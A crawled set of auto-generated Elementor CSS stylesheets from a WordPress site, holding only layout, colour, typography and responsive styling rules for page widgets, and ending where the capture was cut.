.elementor-element.elementor-element-65ca65b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1725 .elementor-element.elementor-element-65ca65b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1725 .elementor-element.elementor-element-0c94be8 .elementor-icon-list-item{font-size:12px;}.elementor-1725 .elementor-element.elementor-element-422c517 .elementor-button{font-size:12px;}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-5e21d68 */.elementor-1725 .elementor-element.elementor-element-5e21d68 a{
    width: 100%
}/* End custom CSS */
/* Start custom CSS for post-info, class: .elementor-element-ff937f5 */.elementor-1725 .elementor-element.elementor-element-ff937f5 {
    margin-bottom: 10px
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-1809.css?ver=1706745299
body_size: 3741
content:
.elementor-1809 .elementor-element.elementor-element-5fa187f > .elementor-container{max-width:446px;}.elementor-1809 .elementor-element.elementor-element-79b88ec > .elementor-element-populated{box-shadow:0px 1px 6px 0px rgba(0, 0, 0, 0.08);padding:0px 0px 0px 0px;}.elementor-1809 .elementor-element.elementor-element-dc61598{margin-top:0px;margin-bottom:0px;z-index:1;}.elementor-1809 .elementor-element.elementor-element-22094eb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1809 .elementor-element.elementor-element-2867ee7{width:auto;max-width:auto;}.elementor-1809 .elementor-element.elementor-element-2867ee7 img{width:446%;height:340px;object-fit:cover;object-position:center center;}body:not(.rtl) .elementor-1809 .elementor-element.elementor-element-dd0fee5{left:0px;}body.rtl .elementor-1809 .elementor-element.elementor-element-dd0fee5{right:0px;}.elementor-1809 .elementor-element.elementor-element-dd0fee5{bottom:0px;}.elementor-1809 .elementor-element.elementor-element-dd0fee5 .elementor-icon-wrapper{text-align:center;}.elementor-1809 .elementor-element.elementor-element-dd0fee5.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-1809 .elementor-element.elementor-element-dd0fee5.elementor-view-framed .elementor-icon, .elementor-1809 .elementor-element.elementor-element-dd0fee5.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-1809 .elementor-element.elementor-element-dd0fee5.elementor-view-framed .elementor-icon, .elementor-1809 .elementor-element.elementor-element-dd0fee5.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-1809 .elementor-element.elementor-element-9b3746c{width:auto;max-width:auto;bottom:0px;}.elementor-1809 .elementor-element.elementor-element-9b3746c > .elementor-widget-container{background-color:#f08404;padding:10px 20px 10px 20px;}body:not(.rtl) .elementor-1809 .elementor-element.elementor-element-9b3746c{left:0px;}body.rtl .elementor-1809 .elementor-element.elementor-element-9b3746c{right:0px;}.elementor-1809 .elementor-element.elementor-element-9b3746c .elementor-icon-list-icon{width:0px;}.elementor-1809 .elementor-element.elementor-element-9b3746c .elementor-icon-list-icon i{font-size:0px;}.elementor-1809 .elementor-element.elementor-element-9b3746c .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}.elementor-1809 .elementor-element.elementor-element-9b3746c .elementor-icon-list-text, .elementor-1809 .elementor-element.elementor-element-9b3746c .elementor-icon-list-text a{color:#FFFFFF;}.elementor-1809 .elementor-element.elementor-element-9b3746c .elementor-icon-list-item{font-weight:normal;}.elementor-1809 .elementor-element.elementor-element-fa8a831{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1809 .elementor-element.elementor-element-e196f86 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1809 .elementor-element.elementor-element-63ff1cc .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:20px;font-weight:bold;line-height:30px;}@media(max-width:1200px){.elementor-1809 .elementor-element.elementor-element-2867ee7 img{height:300px;}}@media(max-width:1024px){.elementor-1809 .elementor-element.elementor-element-2867ee7 img{height:250px;}.elementor-1809 .elementor-element.elementor-element-9b3746c .elementor-icon-list-item{font-size:16px;}.elementor-1809 .elementor-element.elementor-element-63ff1cc .elementor-heading-title{font-size:18px;}}@media(max-width:768px){.elementor-1809 .elementor-element.elementor-element-e196f86 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1809 .elementor-element.elementor-element-63ff1cc .elementor-heading-title{font-size:16px;line-height:26px;}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-2867ee7 */.elementor-1809 .elementor-element.elementor-element-2867ee7 a{
    width: 100%
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-1819.css?ver=1706745252
body_size: 3748
content:
.elementor-1819 .elementor-element.elementor-element-683a2c8 > .elementor-container{max-width:446px;}.elementor-1819 .elementor-element.elementor-element-0f5b71e > .elementor-element-populated{box-shadow:0px 1px 6px 0px rgba(0, 0, 0, 0.08);padding:0px 0px 0px 0px;}.elementor-1819 .elementor-element.elementor-element-67be868{margin-top:0px;margin-bottom:0px;z-index:1;}.elementor-1819 .elementor-element.elementor-element-5254609 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1819 .elementor-element.elementor-element-413e3a0{width:auto;max-width:auto;}.elementor-1819 .elementor-element.elementor-element-413e3a0 img{width:446px;height:340px;object-fit:cover;object-position:center center;}body:not(.rtl) .elementor-1819 .elementor-element.elementor-element-2663e25{left:0px;}body.rtl .elementor-1819 .elementor-element.elementor-element-2663e25{right:0px;}.elementor-1819 .elementor-element.elementor-element-2663e25{bottom:0px;}.elementor-1819 .elementor-element.elementor-element-2663e25 .elementor-icon-wrapper{text-align:center;}.elementor-1819 .elementor-element.elementor-element-2663e25.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-1819 .elementor-element.elementor-element-2663e25.elementor-view-framed .elementor-icon, .elementor-1819 .elementor-element.elementor-element-2663e25.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-1819 .elementor-element.elementor-element-2663e25.elementor-view-framed .elementor-icon, .elementor-1819 .elementor-element.elementor-element-2663e25.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-1819 .elementor-element.elementor-element-7712e20{width:auto;max-width:auto;bottom:0px;}.elementor-1819 .elementor-element.elementor-element-7712e20 > .elementor-widget-container{background-color:#f08404;padding:10px 20px 10px 20px;}body:not(.rtl) .elementor-1819 .elementor-element.elementor-element-7712e20{left:0px;}body.rtl .elementor-1819 .elementor-element.elementor-element-7712e20{right:0px;}.elementor-1819 .elementor-element.elementor-element-7712e20 .elementor-icon-list-icon{width:0px;}.elementor-1819 .elementor-element.elementor-element-7712e20 .elementor-icon-list-icon i{font-size:0px;}.elementor-1819 .elementor-element.elementor-element-7712e20 .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}.elementor-1819 .elementor-element.elementor-element-7712e20 .elementor-icon-list-text, .elementor-1819 .elementor-element.elementor-element-7712e20 .elementor-icon-list-text a{color:#FFFFFF;}.elementor-1819 .elementor-element.elementor-element-7712e20 .elementor-icon-list-item{font-weight:normal;}.elementor-1819 .elementor-element.elementor-element-710c2b6{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1819 .elementor-element.elementor-element-2bffffb > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1819 .elementor-element.elementor-element-6951231 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:20px;font-weight:bold;line-height:30px;}@media(max-width:1200px){.elementor-1819 .elementor-element.elementor-element-413e3a0 img{height:300px;}}@media(max-width:1024px){.elementor-1819 .elementor-element.elementor-element-413e3a0 img{height:250px;}.elementor-1819 .elementor-element.elementor-element-7712e20 .elementor-icon-list-item{font-size:16px;}.elementor-1819 .elementor-element.elementor-element-6951231 .elementor-heading-title{font-size:18px;}}@media(max-width:768px){.elementor-1819 .elementor-element.elementor-element-2bffffb > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1819 .elementor-element.elementor-element-6951231 .elementor-heading-title{font-size:16px;line-height:26px;}}@media(max-width:600px){body:not(.rtl) .elementor-1819 .elementor-element.elementor-element-2663e25{left:0px;}body.rtl .elementor-1819 .elementor-element.elementor-element-2663e25{right:0px;}}

--- FILE ---
content_type: text/css
request_url: https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-3177.css?ver=1706727400
body_size: 3673
content:
.elementor-3177 .elementor-element.elementor-element-60ddef5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3177 .elementor-element.elementor-element-60ddef5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-3177 .elementor-element.elementor-element-60ddef5:hover > .elementor-element-populated{background-color:#E7643175;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.05);}.elementor-3177 .elementor-element.elementor-element-60ddef5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3177 .elementor-element.elementor-element-60ddef5 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EFEFEF;transition:background 0.3s, border 0.2s, border-radius 0.2s, box-shadow 0.2s;padding:0px 0px 20px 0px;}.elementor-3177 .elementor-element.elementor-element-60ddef5 > .elementor-element-populated, .elementor-3177 .elementor-element.elementor-element-60ddef5 > .elementor-element-populated > .elementor-background-overlay, .elementor-3177 .elementor-element.elementor-element-60ddef5 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-3177 .elementor-element.elementor-element-60ddef5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.2s, opacity 0.3s;}.elementor-3177 .elementor-element.elementor-element-d61e742{margin-top:0px;margin-bottom:20px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-3177 .elementor-element.elementor-element-2983757.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3177 .elementor-element.elementor-element-2983757.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3177 .elementor-element.elementor-element-2983757.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3177 .elementor-element.elementor-element-2983757 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#EFEFEF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3177 .elementor-element.elementor-element-2983757 > .elementor-element-populated, .elementor-3177 .elementor-element.elementor-element-2983757 > .elementor-element-populated > .elementor-background-overlay, .elementor-3177 .elementor-element.elementor-element-2983757 > .elementor-background-slideshow{border-radius:5px 5px 0px 0px;}.elementor-3177 .elementor-element.elementor-element-2983757 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3177 .elementor-element.elementor-element-201cf18 img{height:150px;object-fit:cover;object-position:center center;}.elementor-3177 .elementor-element.elementor-element-fdc022d{text-align:center;}.elementor-3177 .elementor-element.elementor-element-fdc022d .elementor-heading-title{font-size:18px;font-weight:500;line-height:30px;}@media(max-width:1024px){.elementor-3177 .elementor-element.elementor-element-fdc022d > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-3177 .elementor-element.elementor-element-fdc022d .elementor-heading-title{font-size:16px;line-height:28px;}}@media(max-width:768px){.elementor-3177 .elementor-element.elementor-element-fdc022d .elementor-heading-title{line-height:26px;}}/* Start custom CSS for section, class: .elementor-element-119785c */.elementor-3177 .elementor-element.elementor-element-119785c .elementor-icon i{
    transition: 0.2s;
}

.elementor-3177 .elementor-element.elementor-element-119785c:hover .elementor-icon i{
    font-size: 100px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-4677.css?ver=1706744689
body_size: 5188
content:
.elementor-4677 .elementor-element.elementor-element-cdaef40 > .elementor-container{max-width:446px;}.elementor-4677 .elementor-element.elementor-element-35a2bb9 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#CECECE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-4677 .elementor-element.elementor-element-35a2bb9 > .elementor-element-populated, .elementor-4677 .elementor-element.elementor-element-35a2bb9 > .elementor-element-populated > .elementor-background-overlay, .elementor-4677 .elementor-element.elementor-element-35a2bb9 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-4677 .elementor-element.elementor-element-35a2bb9:hover > .elementor-element-populated{box-shadow:1px 1px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-4677 .elementor-element.elementor-element-35a2bb9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4677 .elementor-element.elementor-element-a8ac1c9{margin-top:0px;margin-bottom:0px;}.elementor-4677 .elementor-element.elementor-element-9f5b178 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#DBDBDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4677 .elementor-element.elementor-element-9f5b178 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4677 .elementor-element.elementor-element-3bdc4ef .elementor-icon-wrapper{text-align:center;}.elementor-4677 .elementor-element.elementor-element-3bdc4ef.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-4d774d8 );}.elementor-4677 .elementor-element.elementor-element-3bdc4ef.elementor-view-framed .elementor-icon, .elementor-4677 .elementor-element.elementor-element-3bdc4ef.elementor-view-default .elementor-icon{color:var( --e-global-color-4d774d8 );border-color:var( --e-global-color-4d774d8 );}.elementor-4677 .elementor-element.elementor-element-3bdc4ef.elementor-view-framed .elementor-icon, .elementor-4677 .elementor-element.elementor-element-3bdc4ef.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-4d774d8 );}.elementor-4677 .elementor-element.elementor-element-3bdc4ef .elementor-icon{font-size:164px;}.elementor-4677 .elementor-element.elementor-element-3bdc4ef .elementor-icon svg{height:164px;}.elementor-4677 .elementor-element.elementor-element-2ac5bc5{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4677 .elementor-element.elementor-element-ce6c893 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-4677 .elementor-element.elementor-element-ebbb5db{text-align:center;}.elementor-4677 .elementor-element.elementor-element-ebbb5db .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:20px;font-weight:bold;line-height:30px;}.elementor-4677 .elementor-element.elementor-element-73ccf65{margin-top:0px;margin-bottom:0px;}.elementor-4677 .elementor-element.elementor-element-d21bd47:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4677 .elementor-element.elementor-element-d21bd47 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4d774d8 );}.elementor-4677 .elementor-element.elementor-element-d21bd47.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4677 .elementor-element.elementor-element-d21bd47 > .elementor-element-populated, .elementor-4677 .elementor-element.elementor-element-d21bd47 > .elementor-element-populated > .elementor-background-overlay, .elementor-4677 .elementor-element.elementor-element-d21bd47 > .elementor-background-slideshow{border-radius:0px 0px 5px 5px;}.elementor-4677 .elementor-element.elementor-element-d21bd47 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 10px 15px 10px;}.elementor-4677 .elementor-element.elementor-element-d21bd47 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4677 .elementor-element.elementor-element-c85cf8d{width:auto;max-width:auto;}.elementor-4677 .elementor-element.elementor-element-c85cf8d .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:18px;color:#FFFFFF;}@media(max-width:1024px){.elementor-4677 .elementor-element.elementor-element-3bdc4ef .elementor-icon{font-size:100px;}.elementor-4677 .elementor-element.elementor-element-3bdc4ef .elementor-icon svg{height:100px;}.elementor-4677 .elementor-element.elementor-element-ebbb5db .elementor-heading-title{font-size:18px;line-height:28px;}.elementor-4677 .elementor-element.elementor-element-c85cf8d .elementor-heading-title{font-size:16px;line-height:26em;}}@media(max-width:768px){.elementor-4677 .elementor-element.elementor-element-ce6c893 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-4677 .elementor-element.elementor-element-ebbb5db .elementor-heading-title{font-size:16px;line-height:26px;}.elementor-4677 .elementor-element.elementor-element-c85cf8d .elementor-heading-title{font-size:14px;line-height:24px;}}

--- FILE ---
content_type: text/css
request_url: https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-11100.css?ver=1725527717
body_size: 2370
content:
.elementor-11100 .elementor-element.elementor-element-52f07c8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11100 .elementor-element.elementor-element-72f6959 .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-11100 .elementor-element.elementor-element-72f6959 .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-11100 .elementor-element.elementor-element-72f6959{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-11100 .elementor-element.elementor-element-72f6959 .elementor-icon-list-icon{padding-right:5px;}.elementor-11100 .elementor-element.elementor-element-72f6959 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11100 .elementor-element.elementor-element-72f6959 .elementor-icon-list-item > a{font-size:17px;}.elementor-11100 .elementor-element.elementor-element-72f6959 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b24f4cb );}.elementor-11100 .elementor-element.elementor-element-72f6959 .elementor-icon-list-text{transition:color 0.3s;}@media(max-width:1200px){.elementor-11100 .elementor-element.elementor-element-72f6959 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-11100 .elementor-element.elementor-element-72f6959 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-11100 .elementor-element.elementor-element-72f6959 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-11100 .elementor-element.elementor-element-72f6959 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-11100 .elementor-element.elementor-element-72f6959 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-11100 .elementor-element.elementor-element-72f6959 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-11100 .elementor-element.elementor-element-72f6959{--e-icon-list-icon-size:18px;}.elementor-11100 .elementor-element.elementor-element-72f6959 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11100 .elementor-element.elementor-element-72f6959 .elementor-icon-list-item > a{font-size:15px;}}

--- FILE ---
content_type: text/css
request_url: https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-6559.css?ver=1746474352
body_size: 40078
content:
.elementor-bc-flex-widget .elementor-6559 .elementor-element.elementor-element-cd6ed81.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6559 .elementor-element.elementor-element-cd6ed81.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6559 .elementor-element.elementor-element-cd6ed81.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6559 .elementor-element.elementor-element-cd6ed81:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6559 .elementor-element.elementor-element-cd6ed81 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6559 .elementor-element.elementor-element-cd6ed81 > .elementor-element-populated{box-shadow:0px 0px 10px -3px rgba(0, 0, 0, 0.3);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-6559 .elementor-element.elementor-element-cd6ed81 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6559 .elementor-element.elementor-element-fd4c5d9{text-align:left;}.elementor-6559 .elementor-element.elementor-element-fd4c5d9 .elementor-heading-title{font-weight:normal;text-transform:uppercase;}.elementor-6559 .elementor-element.elementor-element-ba6e8cb .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-ba6e8cb .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-6559 .elementor-element.elementor-element-ba6e8cb{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-6559 .elementor-element.elementor-element-ba6e8cb .elementor-icon-list-icon{padding-right:5px;}.elementor-6559 .elementor-element.elementor-element-ba6e8cb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-ba6e8cb .elementor-icon-list-item > a{font-size:17px;}.elementor-6559 .elementor-element.elementor-element-ba6e8cb .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b24f4cb );}.elementor-6559 .elementor-element.elementor-element-ba6e8cb .elementor-icon-list-text{transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-dce3d80 .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-dce3d80 .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-6559 .elementor-element.elementor-element-dce3d80{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-6559 .elementor-element.elementor-element-dce3d80 .elementor-icon-list-icon{padding-right:5px;}.elementor-6559 .elementor-element.elementor-element-dce3d80 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-dce3d80 .elementor-icon-list-item > a{font-size:17px;}.elementor-6559 .elementor-element.elementor-element-dce3d80 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b24f4cb );}.elementor-6559 .elementor-element.elementor-element-dce3d80 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-e218584 .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-e218584 .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-6559 .elementor-element.elementor-element-e218584{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-6559 .elementor-element.elementor-element-e218584 .elementor-icon-list-icon{padding-right:5px;}.elementor-6559 .elementor-element.elementor-element-e218584 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-e218584 .elementor-icon-list-item > a{font-size:17px;}.elementor-6559 .elementor-element.elementor-element-e218584 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b24f4cb );}.elementor-6559 .elementor-element.elementor-element-e218584 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-9452e4d .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-9452e4d .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-6559 .elementor-element.elementor-element-9452e4d{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-6559 .elementor-element.elementor-element-9452e4d .elementor-icon-list-icon{padding-right:5px;}.elementor-6559 .elementor-element.elementor-element-9452e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-9452e4d .elementor-icon-list-item > a{font-size:17px;}.elementor-6559 .elementor-element.elementor-element-9452e4d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b24f4cb );}.elementor-6559 .elementor-element.elementor-element-9452e4d .elementor-icon-list-text{transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-bfeb6ca .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-bfeb6ca .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-6559 .elementor-element.elementor-element-bfeb6ca{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-6559 .elementor-element.elementor-element-bfeb6ca .elementor-icon-list-icon{padding-right:5px;}.elementor-6559 .elementor-element.elementor-element-bfeb6ca .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-bfeb6ca .elementor-icon-list-item > a{font-size:17px;}.elementor-6559 .elementor-element.elementor-element-bfeb6ca .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b24f4cb );}.elementor-6559 .elementor-element.elementor-element-bfeb6ca .elementor-icon-list-text{transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-9150121 .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-9150121 .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-6559 .elementor-element.elementor-element-9150121{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-6559 .elementor-element.elementor-element-9150121 .elementor-icon-list-icon{padding-right:5px;}.elementor-6559 .elementor-element.elementor-element-9150121 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-9150121 .elementor-icon-list-item > a{font-size:17px;}.elementor-6559 .elementor-element.elementor-element-9150121 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b24f4cb );}.elementor-6559 .elementor-element.elementor-element-9150121 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-442886a .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-442886a .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-6559 .elementor-element.elementor-element-442886a{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-6559 .elementor-element.elementor-element-442886a .elementor-icon-list-icon{padding-right:5px;}.elementor-6559 .elementor-element.elementor-element-442886a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-442886a .elementor-icon-list-item > a{font-size:17px;}.elementor-6559 .elementor-element.elementor-element-442886a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b24f4cb );}.elementor-6559 .elementor-element.elementor-element-442886a .elementor-icon-list-text{transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-df1ca21 .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-df1ca21 .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-6559 .elementor-element.elementor-element-df1ca21{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-6559 .elementor-element.elementor-element-df1ca21 .elementor-icon-list-icon{padding-right:5px;}.elementor-6559 .elementor-element.elementor-element-df1ca21 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-df1ca21 .elementor-icon-list-item > a{font-size:17px;}.elementor-6559 .elementor-element.elementor-element-df1ca21 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b24f4cb );}.elementor-6559 .elementor-element.elementor-element-df1ca21 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-3cb8f31 .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-3cb8f31 .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-6559 .elementor-element.elementor-element-3cb8f31{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-6559 .elementor-element.elementor-element-3cb8f31 .elementor-icon-list-icon{padding-right:5px;}.elementor-6559 .elementor-element.elementor-element-3cb8f31 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-3cb8f31 .elementor-icon-list-item > a{font-size:17px;}.elementor-6559 .elementor-element.elementor-element-3cb8f31 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b24f4cb );}.elementor-6559 .elementor-element.elementor-element-3cb8f31 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-f6196ed .elementor-icon-list-icon i{color:var( --e-global-color-b24f4cb );transition:color 0.3s;}.elementor-6559 .elementor-element.elementor-element-f6196ed .elementor-icon-list-icon svg{fill:var( --e-global-color-b24f4cb );transition:fill 0.3s;}.elementor-6559 .elementor-element.elementor-element-f6196ed{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-6559 .elementor-element.elementor-element-f6196ed .elementor-icon-list-icon{padding-right:5px;}.elementor-6559 .elementor-element.elementor-element-f6196ed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-f6196ed .elementor-icon-list-item > a{font-size:17px;}.elementor-6559 .elementor-element.elementor-element-f6196ed .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( 